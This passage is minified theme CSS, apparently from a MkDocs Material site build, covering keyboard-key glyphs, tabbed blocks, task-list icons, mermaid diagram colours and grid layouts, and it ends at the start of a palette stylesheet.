.key-windows:before{content:"⊞";padding-right:.4em}.md-typeset .keys .key-arrow-down:before{content:"↓";padding-right:.4em}.md-typeset .keys .key-arrow-left:before{content:"←";padding-right:.4em}.md-typeset .keys .key-arrow-right:before{content:"→";padding-right:.4em}.md-typeset .keys .key-arrow-up:before{content:"↑";padding-right:.4em}.md-typeset .keys .key-backspace:before{content:"⌫";padding-right:.4em}.md-typeset .keys .key-backtab:before{content:"⇤";padding-right:.4em}.md-typeset .keys .key-caps-lock:before{content:"⇪";padding-right:.4em}.md-typeset .keys .key-clear:before{content:"⌧";padding-right:.4em}.md-typeset .keys .key-context-menu:before{content:"☰";padding-right:.4em}.md-typeset .keys .key-delete:before{content:"⌦";padding-right:.4em}.md-typeset .keys .key-eject:before{content:"⏏";padding-right:.4em}.md-typeset .keys .key-end:before{content:"⤓";padding-right:.4em}.md-typeset .keys .key-escape:before{content:"⎋";padding-right:.4em}.md-typeset .keys .key-home:before{content:"⤒";padding-right:.4em}.md-typeset .keys .key-insert:before{content:"⎀";padding-right:.4em}.md-typeset .keys .key-page-down:before{content:"⇟";padding-right:.4em}.md-typeset .keys .key-page-up:before{content:"⇞";padding-right:.4em}.md-typeset .keys .key-print-screen:before{content:"⎙";padding-right:.4em}.md-typeset .keys .key-tab:after{content:"⇥";padding-left:.4em}.md-typeset .keys .key-num-enter:after{content:"⌤";padding-left:.4em}.md-typeset .keys .key-enter:after{content:"⏎";padding-left:.4em}:root{--md-tabbed-icon--prev:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.41 16.58 10.83 12l4.58-4.59L14 6l-6 6 6 6z"/></svg>');--md-tabbed-icon--next:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59 16.58 13.17 12 8.59 7.41 10 6l6 6-6 6z"/></svg>')}.md-typeset .tabbed-set{border-radius:.1rem;display:flex;flex-flow:column wrap;margin:1em 0;position:relative}.md-typeset .tabbed-set>input{height:0;opacity:0;position:absolute;width:0}.md-typeset .tabbed-set>input:target{--md-scroll-offset:0.625em}.md-typeset .tabbed-set>input.focus-visible~.tabbed-labels:before{background-color:var(--md-accent-fg-color)}.md-typeset .tabbed-labels{-ms-overflow-style:none;box-shadow:0 -.05rem var(--md-default-fg-color--lightest) inset;display:flex;max-width:100%;overflow:auto;scrollbar-width:none}@media print{.md-typeset .tabbed-labels{display:contents}}@media screen{.js .md-typeset .tabbed-labels{position:relative}.js .md-typeset .tabbed-labels:before{background:var(--md-default-fg-color);bottom:0;content:"";display:block;height:2px;left:0;position:absolute;transform:translateX(var(--md-indicator-x));transition:width 225ms,background-color .25s,transform .25s;transition-timing-function:cubic-bezier(.4,0,.2,1);width:var(--md-indicator-width)}}.md-typeset .tabbed-labels::-webkit-scrollbar{display:none}.md-typeset .tabbed-labels>label{border-bottom:.1rem solid #0000;border-radius:.1rem .1rem 0 0;color:var(--md-default-fg-color--light);cursor:pointer;flex-shrink:0;font-size:.64rem;font-weight:700;padding:.78125em 1.25em .625em;scroll-margin-inline-start:1rem;transition:background-color .25s,color .25s;white-space:nowrap;width:auto}@media print{.md-typeset .tabbed-labels>label:first-child{order:1}.md-typeset .tabbed-labels>label:nth-child(2){order:2}.md-typeset .tabbed-labels>label:nth-child(3){order:3}.md-typeset .tabbed-labels>label:nth-child(4){order:4}.md-typeset .tabbed-labels>label:nth-child(5){order:5}.md-typeset .tabbed-labels>label:nth-child(6){order:6}.md-typeset .tabbed-labels>label:nth-child(7){order:7}.md-typeset .tabbed-labels>label:nth-child(8){order:8}.md-typeset .tabbed-labels>label:nth-child(9){order:9}.md-typeset .tabbed-labels>label:nth-child(10){order:10}.md-typeset .tabbed-labels>label:nth-child(11){order:11}.md-typeset .tabbed-labels>label:nth-child(12){order:12}.md-typeset .tabbed-labels>label:nth-child(13){order:13}.md-typeset .tabbed-labels>label:nth-child(14){order:14}.md-typeset .tabbed-labels>label:nth-child(15){order:15}.md-typeset .tabbed-labels>label:nth-child(16){order:16}.md-typeset .tabbed-labels>label:nth-child(17){order:17}.md-typeset .tabbed-labels>label:nth-child(18){order:18}.md-typeset .tabbed-labels>label:nth-child(19){order:19}.md-typeset .tabbed-labels>label:nth-child(20){order:20}}.md-typeset .tabbed-labels>label:hover{color:var(--md-default-fg-color)}.md-typeset .tabbed-labels>label>[href]:first-child{color:inherit}.md-typeset .tabbed-labels--linked>label{padding:0}.md-typeset .tabbed-labels--linked>label>a{display:block;padding:.78125em 1.25em .625em}.md-typeset .tabbed-content{width:100%}@media print{.md-typeset .tabbed-content{display:contents}}.md-typeset .tabbed-block{display:none}@media print{.md-typeset .tabbed-block{display:block}.md-typeset .tabbed-block:first-child{order:1}.md-typeset .tabbed-block:nth-child(2){order:2}.md-typeset .tabbed-block:nth-child(3){order:3}.md-typeset .tabbed-block:nth-child(4){order:4}.md-typeset .tabbed-block:nth-child(5){order:5}.md-typeset .tabbed-block:nth-child(6){order:6}.md-typeset .tabbed-block:nth-child(7){order:7}.md-typeset .tabbed-block:nth-child(8){order:8}.md-typeset .tabbed-block:nth-child(9){order:9}.md-typeset .tabbed-block:nth-child(10){order:10}.md-typeset .tabbed-block:nth-child(11){order:11}.md-typeset .tabbed-block:nth-child(12){order:12}.md-typeset .tabbed-block:nth-child(13){order:13}.md-typeset .tabbed-block:nth-child(14){order:14}.md-typeset .tabbed-block:nth-child(15){order:15}.md-typeset .tabbed-block:nth-child(16){order:16}.md-typeset .tabbed-block:nth-child(17){order:17}.md-typeset .tabbed-block:nth-child(18){order:18}.md-typeset .tabbed-block:nth-child(19){order:19}.md-typeset .tabbed-block:nth-child(20){order:20}}.md-typeset .tabbed-block>.highlight:first-child>pre,.md-typeset .tabbed-block>pre:first-child{margin:0}.md-typeset .tabbed-block>.highlight:first-child>pre>code,.md-typeset .tabbed-block>pre:first-child>code{border-top-left-radius:0;border-top-right-radius:0}.md-typeset .tabbed-block>.highlight:first-child>.filename{border-top-left-radius:0;border-top-right-radius:0;margin:0}.md-typeset .tabbed-block>.highlight:first-child>.highlighttable{margin:0}.md-typeset .tabbed-block>.highlight:first-child>.highlighttable>tbody>tr>.filename span.filename,.md-typeset .tabbed-block>.highlight:first-child>.highlighttable>tbody>tr>.linenos{border-top-left-radius:0;border-top-right-radius:0;margin:0}.md-typeset .tabbed-block>.highlight:first-child>.highlighttable>tbody>tr>.code>div>pre>code{border-top-left-radius:0;border-top-right-radius:0}.md-typeset .tabbed-block>.highlight:first-child+.result{margin-top:-.125em}.md-typeset .tabbed-block>.tabbed-set{margin:0}.md-typeset .tabbed-button{align-self:center;border-radius:100%;color:var(--md-default-fg-color--light);cursor:pointer;display:block;height:.9rem;margin-top:.1rem;pointer-events:auto;transition:background-color .25s;width:.9rem}.md-typeset .tabbed-button:hover{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}.md-typeset .tabbed-button:after{background-color:currentcolor;content:"";display:block;height:100%;-webkit-mask-image:var(--md-tabbed-icon--prev);mask-image:var(--md-tabbed-icon--prev);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:background-color .25s,transform .25s;width:100%}.md-typeset .tabbed-control{background:linear-gradient(to right,var(--md-default-bg-color) 60%,#0000);display:flex;height:1.9rem;justify-content:start;pointer-events:none;position:absolute;transition:opacity 125ms;width:1.2rem}[dir=rtl] .md-typeset .tabbed-control{transform:rotate(180deg)}.md-typeset .tabbed-control[hidden]{opacity:0}.md-typeset .tabbed-control--next{background:linear-gradient(to left,var(--md-default-bg-color) 60%,#0000);justify-content:end;right:0}.md-typeset .tabbed-control--next .tabbed-button:after{-webkit-mask-image:var(--md-tabbed-icon--next);mask-image:var(--md-tabbed-icon--next)}@media screen and (max-width:44.984375em){[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels{padding-left:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels{padding-right:.8rem}.md-content__inner>.tabbed-set .tabbed-labels{margin:0 -.8rem;max-width:100vw;scroll-padding-inline-start:.8rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels:after{padding-right:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels:after{padding-left:.8rem}.md-content__inner>.tabbed-set .tabbed-labels:after{content:""}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{padding-left:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{padding-right:.8rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{margin-left:-.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{margin-right:-.8rem}.md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{width:2rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{padding-right:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{padding-left:.8rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{margin-right:-.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{margin-left:-.8rem}.md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{width:2rem}}@media screen{.md-typeset .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9){color:var(--md-default-fg-color)}.md-typeset .no-js .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.md-typeset .no-js .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.md-typeset .no-js .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.md-typeset .no-js .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.md-typeset .no-js .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.md-typeset .no-js .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.md-typeset .no-js .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.md-typeset .no-js .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.md-typeset .no-js .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.md-typeset .no-js .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.md-typeset .no-js .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.md-typeset .no-js .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.md-typeset .no-js .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.md-typeset .no-js .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.md-typeset .no-js .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.md-typeset .no-js .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.md-typeset .no-js .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.md-typeset .no-js .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.md-typeset .no-js .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.md-typeset .no-js .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9),.md-typeset [role=dialog] .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.md-typeset [role=dialog] .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.md-typeset [role=dialog] .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.md-typeset [role=dialog] .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.md-typeset [role=dialog] .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.md-typeset [role=dialog] .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.md-typeset [role=dialog] .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.md-typeset [role=dialog] .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.md-typeset [role=dialog] .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.md-typeset [role=dialog] .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.md-typeset [role=dialog] .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.md-typeset [role=dialog] .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.md-typeset [role=dialog] .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.md-typeset [role=dialog] .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.md-typeset [role=dialog] .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.md-typeset [role=dialog] .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.md-typeset [role=dialog] .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.md-typeset [role=dialog] .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.md-typeset [role=dialog] .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.md-typeset [role=dialog] .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9),.no-js .md-typeset .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.no-js .md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.no-js .md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.no-js .md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.no-js .md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.no-js .md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.no-js .md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.no-js .md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.no-js .md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.no-js .md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.no-js .md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.no-js .md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.no-js .md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.no-js .md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.no-js .md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.no-js .md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.no-js .md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.no-js .md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.no-js .md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.no-js .md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9),[role=dialog] .md-typeset .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,[role=dialog] .md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),[role=dialog] .md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),[role=dialog] .md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),[role=dialog] .md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),[role=dialog] .md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),[role=dialog] .md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),[role=dialog] .md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),[role=dialog] .md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),[role=dialog] .md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),[role=dialog] .md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),[role=dialog] .md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),[role=dialog] .md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),[role=dialog] .md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),[role=dialog] .md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),[role=dialog] .md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),[role=dialog] .md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),[role=dialog] .md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),[role=dialog] .md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),[role=dialog] .md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9){border-color:var(--md-default-fg-color)}}.md-typeset .tabbed-set>input:first-child.focus-visible~.tabbed-labels>:first-child,.md-typeset .tabbed-set>input:nth-child(10).focus-visible~.tabbed-labels>:nth-child(10),.md-typeset .tabbed-set>input:nth-child(11).focus-visible~.tabbed-labels>:nth-child(11),.md-typeset .tabbed-set>input:nth-child(12).focus-visible~.tabbed-labels>:nth-child(12),.md-typeset .tabbed-set>input:nth-child(13).focus-visible~.tabbed-labels>:nth-child(13),.md-typeset .tabbed-set>input:nth-child(14).focus-visible~.tabbed-labels>:nth-child(14),.md-typeset .tabbed-set>input:nth-child(15).focus-visible~.tabbed-labels>:nth-child(15),.md-typeset .tabbed-set>input:nth-child(16).focus-visible~.tabbed-labels>:nth-child(16),.md-typeset .tabbed-set>input:nth-child(17).focus-visible~.tabbed-labels>:nth-child(17),.md-typeset .tabbed-set>input:nth-child(18).focus-visible~.tabbed-labels>:nth-child(18),.md-typeset .tabbed-set>input:nth-child(19).focus-visible~.tabbed-labels>:nth-child(19),.md-typeset .tabbed-set>input:nth-child(2).focus-visible~.tabbed-labels>:nth-child(2),.md-typeset .tabbed-set>input:nth-child(20).focus-visible~.tabbed-labels>:nth-child(20),.md-typeset .tabbed-set>input:nth-child(3).focus-visible~.tabbed-labels>:nth-child(3),.md-typeset .tabbed-set>input:nth-child(4).focus-visible~.tabbed-labels>:nth-child(4),.md-typeset .tabbed-set>input:nth-child(5).focus-visible~.tabbed-labels>:nth-child(5),.md-typeset .tabbed-set>input:nth-child(6).focus-visible~.tabbed-labels>:nth-child(6),.md-typeset .tabbed-set>input:nth-child(7).focus-visible~.tabbed-labels>:nth-child(7),.md-typeset .tabbed-set>input:nth-child(8).focus-visible~.tabbed-labels>:nth-child(8),.md-typeset .tabbed-set>input:nth-child(9).focus-visible~.tabbed-labels>:nth-child(9){color:var(--md-accent-fg-color)}.md-typeset .tabbed-set>input:first-child:checked~.tabbed-content>:first-child,.md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-content>:nth-child(10),.md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-content>:nth-child(11),.md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-content>:nth-child(12),.md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-content>:nth-child(13),.md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-content>:nth-child(14),.md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-content>:nth-child(15),.md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-content>:nth-child(16),.md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-content>:nth-child(17),.md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-content>:nth-child(18),.md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-content>:nth-child(19),.md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-content>:nth-child(2),.md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-content>:nth-child(20),.md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-content>:nth-child(3),.md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-content>:nth-child(4),.md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-content>:nth-child(5),.md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-content>:nth-child(6),.md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-content>:nth-child(7),.md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-content>:nth-child(8),.md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-content>:nth-child(9){display:block}:root{--md-tasklist-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M1 12C1 5.925 5.925 1 12 1s11 4.925 11 11-4.925 11-11 11S1 18.075 1 12m16.28-2.72a.75.75 0 0 0-.018-1.042.75.75 0 0 0-1.042-.018l-5.97 5.97-2.47-2.47a.75.75 0 0 0-1.042.018.75.75 0 0 0-.018 1.042l3 3a.75.75 0 0 0 1.06 0Z"/></svg>');--md-tasklist-icon--checked:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M1 12C1 5.925 5.925 1 12 1s11 4.925 11 11-4.925 11-11 11S1 18.075 1 12m16.28-2.72a.75.75 0 0 0-.018-1.042.75.75 0 0 0-1.042-.018l-5.97 5.97-2.47-2.47a.75.75 0 0 0-1.042.018.75.75 0 0 0-.018 1.042l3 3a.75.75 0 0 0 1.06 0Z"/></svg>')}.md-typeset .task-list-item{list-style-type:none;position:relative}[dir=ltr] .md-typeset .task-list-item [type=checkbox]{left:-2em}[dir=rtl] .md-typeset .task-list-item [type=checkbox]{right:-2em}.md-typeset .task-list-item [type=checkbox]{position:absolute;top:.45em}.md-typeset .task-list-control [type=checkbox]{opacity:0;z-index:-1}[dir=ltr] .md-typeset .task-list-indicator:before{left:-1.5em}[dir=rtl] .md-typeset .task-list-indicator:before{right:-1.5em}.md-typeset .task-list-indicator:before{background-color:var(--md-default-fg-color--lightest);content:"";height:1.25em;-webkit-mask-image:var(--md-tasklist-icon);mask-image:var(--md-tasklist-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:.15em;width:1.25em}.md-typeset [type=checkbox]:checked+.task-list-indicator:before{background-color:#00e676;-webkit-mask-image:var(--md-tasklist-icon--checked);mask-image:var(--md-tasklist-icon--checked)}@media print{.giscus,[id=__comments]{display:none}}:root>*{--md-mermaid-font-family:var(--md-text-font-family),sans-serif;--md-mermaid-edge-color:var(--md-code-fg-color);--md-mermaid-node-bg-color:var(--md-accent-fg-color--transparent);--md-mermaid-node-fg-color:var(--md-accent-fg-color);--md-mermaid-label-bg-color:var(--md-default-bg-color);--md-mermaid-label-fg-color:var(--md-code-fg-color);--md-mermaid-sequence-actor-bg-color:var(--md-mermaid-label-bg-color);--md-mermaid-sequence-actor-fg-color:var(--md-mermaid-label-fg-color);--md-mermaid-sequence-actor-border-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-actor-line-color:var(--md-default-fg-color--lighter);--md-mermaid-sequence-actorman-bg-color:var(--md-mermaid-label-bg-color);--md-mermaid-sequence-actorman-line-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-box-bg-color:var(--md-mermaid-node-bg-color);--md-mermaid-sequence-box-fg-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-label-bg-color:var(--md-mermaid-node-bg-color);--md-mermaid-sequence-label-fg-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-loop-bg-color:var(--md-mermaid-node-bg-color);--md-mermaid-sequence-loop-fg-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-loop-border-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-message-fg-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-message-line-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-note-bg-color:var(--md-mermaid-label-bg-color);--md-mermaid-sequence-note-fg-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-note-border-color:var(--md-mermaid-label-fg-color);--md-mermaid-sequence-number-bg-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-number-fg-color:var(--md-accent-bg-color)}.mermaid{line-height:normal;margin:1em 0}.md-typeset .grid{grid-gap:.4rem;display:grid;grid-template-columns:repeat(auto-fit,minmax(min(100%,16rem),1fr));margin:1em 0}.md-typeset .grid.cards>ol,.md-typeset .grid.cards>ul{display:contents}.md-typeset .grid.cards>ol>li,.md-typeset .grid.cards>ul>li,.md-typeset .grid>.card{border:.05rem solid var(--md-default-fg-color--lightest);border-radius:.1rem;display:block;margin:0;padding:.8rem;transition:border .25s,box-shadow .25s}.md-typeset .grid.cards>ol>li:focus-within,.md-typeset .grid.cards>ol>li:hover,.md-typeset .grid.cards>ul>li:focus-within,.md-typeset .grid.cards>ul>li:hover,.md-typeset .grid>.card:focus-within,.md-typeset .grid>.card:hover{border-color:#0000;box-shadow:var(--md-shadow-z2)}.md-typeset .grid.cards>ol>li>hr,.md-typeset .grid.cards>ul>li>hr,.md-typeset .grid>.card>hr{margin-bottom:1em;margin-top:1em}.md-typeset .grid.cards>ol>li>:first-child,.md-typeset .grid.cards>ul>li>:first-child,.md-typeset .grid>.card>:first-child{margin-top:0}.md-typeset .grid.cards>ol>li>:last-child,.md-typeset .grid.cards>ul>li>:last-child,.md-typeset .grid>.card>:last-child{margin-bottom:0}.md-typeset .grid>*,.md-typeset .grid>.admonition,.md-typeset .grid>.highlight>*,.md-typeset .grid>.highlighttable,.md-typeset .grid>.md-typeset details,.md-typeset .grid>details,.md-typeset .grid>pre{margin-bottom:0;margin-top:0}.md-typeset .grid>.highlight>pre:only-child,.md-typeset .grid>.highlight>pre>code,.md-typeset .grid>.highlighttable,.md-typeset .grid>.highlighttable>tbody,.md-typeset .grid>.highlighttable>tbody>tr,.md-typeset .grid>.highlighttable>tbody>tr>.code,.md-typeset .grid>.highlighttable>tbody>tr>.code>.highlight,.md-typeset .grid>.highlighttable>tbody>tr>.code>.highlight>pre,.md-typeset .grid>.highlighttable>tbody>tr>.code>.highlight>pre>code{height:100%}.md-typeset .grid>.tabbed-set{margin-bottom:0;margin-top:0}@media screen and (min-width:45em){[dir=ltr] .md-typeset .inline{float:left}[dir=rtl] .md-typeset .inline{float:right}[dir=ltr] .md-typeset .inline{margin-right:.8rem}[dir=rtl] .md-typeset .inline{margin-left:.8rem}.md-typeset .inline{margin-bottom:.8rem;margin-top:0;width:11.7rem}[dir=ltr] .md-typeset .inline.end{float:right}[dir=rtl] .md-typeset .inline.end{float:left}[dir=ltr] .md-typeset .inline.end{margin-left:.8rem;margin-right:0}[dir=rtl] .md-typeset .inline.end{margin-left:0;margin-right:.8rem}}
</file>
<file: assets/stylesheets/palette.ab4e12ef.min.css>
@media screen{[data-md-color-scheme=slate]{--md-default-fg-color:hsla(var(--md-hue),15%,90%,0.82);--md-default-fg-color--light:hsla(var(--md-hue),15%,90%,0.56);--md-default-fg-color--lighter:hsla(var(--md-hue),15%,90%,0.32);--md-default-fg-color--lightest:hsla(var(--md-hue),15%,90%,0.12);--md-default-bg-color:hsla(var(--md-hue),15%,14%,1);--md-default-bg-color--light:hsla(var(--md-hue),15%,14%,0.54);--md-default-bg-color--lighter:hsla(var(--md-hue),15%,14%,0.26);--md-default-bg-color--lightest:hsla(var(--md-hue),15%,14%,0.07);--md-code-fg-color:hsla(var(--md-hue),18%,86%,0.82);--md-code-bg-color:hsla(var(--md-hue),15%,18%,1);--md-code-bg-color--light:hsla(var(--md-hue),15%,18%,0.9);--md-code-bg-color--lighter:hsla(var(--md-hue),15%,18%,0.54);--md-code-hl-color:#2977ff;--md-code-hl-color--light:#2977ff1a;--md-code-hl-number-color:#e6695b;--md-code-hl-special-color:#f06090;--md-code-hl-function-color:#c973d9;--md-c